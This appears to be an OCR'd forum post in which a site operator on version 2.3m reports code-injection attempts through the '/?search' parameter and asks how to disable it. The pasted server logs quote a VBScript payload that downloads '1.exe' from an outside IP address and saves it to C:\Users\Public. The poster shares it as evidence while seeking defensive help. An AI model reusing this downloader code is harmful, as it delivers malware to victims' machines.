
Since yesterday, someone is trying to pull code injection on me
I'm on 2.3m
I'm not sure if I got hacked, I found no such files and my AV only
quarantined the logs (scanned the link perhaps)
Is there a way to disable /?search functionality completely? I'm not
using it anyway
Code:
[Select]
10.12.2021 6:55:41
36.46.149.98
53274
Req
10.12.2021 6:55:45
36.46.149.98
53556
Req
10.12.2021 7:01:28
36.46.149.98
57608
Req
10.12.2021 7:01:28
36.46.149.98
57640
Req
> dim bStrm: Set bStrm = createobject("Adodb.Stream")
> xHttp.Open "GET", "http://103.144.2.108:8888/1.exe", False
> xHttp.Send
>
> with bStrm
> .type = 1 '//binary
> .open
> .write xHttp.responseBody
> .savetofile "C:\Users\Public\1.exe", 2 '//overwrite
> end with.}
Code:
[Select]
10.12.2021 6:55:36
36.46.149.98
52884
Req
10.12.2021 6:55:37
36.46.149.98
52917
Req
> dim bStrm: Set bStrm = createobject("Adodb.Stream")
> xHttp.Open "GET", "http://103.144.2.108:8888/1.exe", False
> xHttp.Send
>
> with bStrm